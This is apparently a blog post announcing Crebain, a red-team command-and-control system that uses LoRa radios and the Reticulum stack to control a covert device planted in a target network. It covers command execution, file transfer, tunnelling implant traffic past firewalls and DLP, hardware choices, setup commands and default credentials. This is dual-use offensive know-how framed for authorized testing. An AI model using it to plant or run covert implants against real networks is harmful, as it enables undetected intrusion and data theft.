
Introducing Crebain
Crebain is an experimental command and control system that uses the Reticulum Network Stack for transferring data between nodes. The tool is intended to be used by benign actors as a covert, physically deployed device that enables ingressing and egressing a target network via a cryptographically secure communications channel over LoRa (using RNodes and RNS). The idea is that, using Crebain, operators can totally avoid traditional C2 over web, TCP, UDP, or really any standard protocol. It uses a client-server architecture, Python, SQLite, Flask, and RNS to achieve a standard set of C2 functionalities (modeled after CobaltStrike, Empire, and Metasploit). The core C2 functionalities include:
- Periodic client check-ins: clients send back detailed health checks based on a configured interval/jitter value.
- Command execution: operators can run commands on the Linux clients in an asynchronous manner.
- File transfer: operators can upload and download files in an asynchronous manner.
- Web proxying: clients can enable a web proxy, allowing other implants to proxy their web traffic through the Crebain client/server connection (LoRa).
- Interactive UI: operators interact with Crebain via a web UI, which includes a graphical display of geographic location data, authentication, and a few other features.
- Logging: commands, file transfers, checkin information, and proxy status are all logged and accessible via the UI.

Most of these features are built atop the Reticulum Network Stack (RNS), using a client-server model in which a central Crebain server interacts with multiple Crebain clients (nodes) using RNS Links over LoRa. Here’s how this looks at a high level.
Use Cases
Crebain is intended to be a covert command and control system and rogue device (see: “dropbox”, “leave-behind”, “implant”) for use in red team engagements. Specifically, it’s aimed at enabling an operator to interact with a target network securely, over long distances, and in a way that bypasses network protocols (HTTP, TCP, UDP) for C2 egress. You provision at least one server and one client, connect the client device to a target network, and begin interacting with that client over LoRa to perform your operation. So how can this be applied in reality?
Rogue Device Campaigns
Red Teamers can simulate a sophisticated, covert rogue device using Crebain. An operator can provision a client/server node combination, place the rogue device into a network via a physical connection to a switch or router, and control the device from a theoretically unlimited distance without ever using HTTP or TCP to egress the target network. Simulating covert physically-planted rogue devices (a TTP deployed by some nation-state actors) is what I primarily envisioned using Crebain for.
Network Penetration Testing
Crebain can also function as a platform for performing standard network penetration tests. Connect a client node, and begin sending typical shell commands to the client. For those who want to be fancy, lazy, or some combination of both by performing their typical duties at a target datacenter from the comfort of their vehicle 10km away (without cellular or pre-provisioned target network access)!
Augmenting Existing C2 Implants

If you have a C2 implant within a target network already, you can use Crebain’s native web proxy server to tunnel your communications outbound over LoRa. Operators can use this to make their communications even more covert, as there’s no need to traverse target egress firewalls, DLP, or other pesky security controls. As long as your C2 implant has the ability to configure a web proxy (Metasploit, CobaltStrike, Empire all do), you can tunnel your traffic through Crebain. Here’s how this looks at a basic level:
Why LoRa and Reticulum?
LoRa (Long Range) is a radio communication technique that employs chirp spread-spectrum modulation, which is interference resistant and energy efficient. It’s also license-free for use on the 902-928 MHz frequency band in the US. You’ll typically find it used in IoT applications, but these characteristics make it appealing for use in red team implants and dropboxes. Reticulum (or the Reticulum Network Stack / RNS) is an open source network stack that features desirable security characteristics out of the box, like forward secrecy and encrypted data transfers. RNS allows developers to easily transfer data (including large files) securely using LoRa (via the related RNode firmware) in just a few lines of Python.
The characteristics of both LoRa and RNS were desirable to us, as they allow for secure, long range, low power data transmission without a license. This fit our needs for a covert rogue device. The hardware is also inexpensive and ubiquitous. This makes a “bring your own infrastructure” covert channel possible for operators, and reduces the reliance on third party infrastructure, such as cellular networks or cloud service providers (which may be a problem from OPSEC and legal perspectives), for long range operations (more information on some previous range testing can be found here).
 In some tests, we’ve gotten very long range data transmissions with simple antennas.
An Example Deployment and Interaction
Crebain was designed to be easily deployed, and the software itself certainly achieves that. However, there are a few hardware components and their respective firmware to be configured before the software deployment and initial operation. This example Crebain deployment and target interaction will consist of the following components:
Crebain Server: 1x Intel NUC NUC8i5BEH, 1x Heltec v3, 1x 2dbi antenna
Crebain Client: 1x Raspberry pi zero 2w, 1x Heltec v3, 1x Generic USB GPS transmitter, 1x pi zero 2w PoE hat, 1x 2dbi antenna
Operator Laptop: 1x Thinkpad T480
Target Network: 1x Asus router
The idea is that, for this demonstration, the attacker (myself) will provision a typical Crebain client/server (raspberry Pi, Intel NUC with Heltec LoRa boards), physically implant the client device onto the target network (my home network) via an ethernet connection to a target networking device (my router), then perform reconnaissance and tunnel C2 traffic from an existing implant (on my laptop) via Crebain.
A Note on Hardware
The hardware to use for Crebain is mostly dictated based on RNode firmware support and the intended use case of the device. For covert red team dropboxes with geolocation capabilities, you want a small LoRa board, a small microcomputer, and some type of GPS module. We recommend coupling a small compute board, like the Raspberry Pi Zero 2w with a simple GPS hat of some sort. Throw in a small LoRa board, a custom case, and a power over ethernet (PoE) adapter, and you’ve got a pretty capable dropbox.
Configuring Devices
Configuring Crebain devices is straightforward. Here’s how I do it.
-
Flash the LoRa board with the RNode firmware. Here’s a list of compatible boards, and a handy guide for flashing them. For the Heltec v3 boards, the process is simple. Install the RNS Python library, and run through the prompt-based installation using rnodeconf with your compatible board connected via USB.
pip install rns rnodeconf --autoinstall -
To begin, provision the raspberry pi devices with a compatible Linux image of your choosing using your favorite imager. I used the raspberry pi imaging software to flash the Raspberry pi OS onto an SD card for the client, and already had Ubuntu server installed on my NUC. Plug in your USB peripherals (LoRa board, GPS transmitter in my case).
-
Authenticate to the devices and provision a passwordless sudo user for the Crebain client/server.
-
Clone the Crebain Github repo.
git clone https://github.com/TalkingRockLabs/crebain.git -
Set up Crebain with the setup script on both the client and server. You’ll be prompted for the type of crebain node (client vs. server), and for supplemental information based on that node type.
Server setup
Ensure that you note the server destination hashes provided during the server installation process. Also note the IP address and port of the Crebain web server provided during setup.
cd crebain
chmod +x install_server.sh
sudo ./install_server.sh
Client setup
You will be prompted for the server destination hash noted above during the client installation process.
cd crebain
chmod +x install_client.sh
sudo ./install_client.sh
Once installed, the setup script starts the appropriate server/client systemd service on the Linux hosts. This persists on reboots.
-
Ensure that your RNS configuration is appropriate for your use-case. Here’s an example configuration for using Crebain over LoRa via an RNode. More information on this configuration can be found here. My sample configuration is found below.
[reticulum] enable_transport = False share_instance = Yes instance_name = default [logging] loglevel = 4 [interfaces] [[RNode LoRa Interface]] type = RNodeInterface enabled = yes port = /dev/ttyUSB0 frequency = 915000000 bandwidth = 125000 txpower = 7 spreadingfactor = 8 codingrate = 5 [[Default Interface]] type = AutoInterface enabled = no -
Navigate to the Crebain web interface on your operator laptop (you should’ve noted the IP:PORT combination from the previous step). Authenticate using the default credentials (admin:crebain), and change your password (if you’d like).
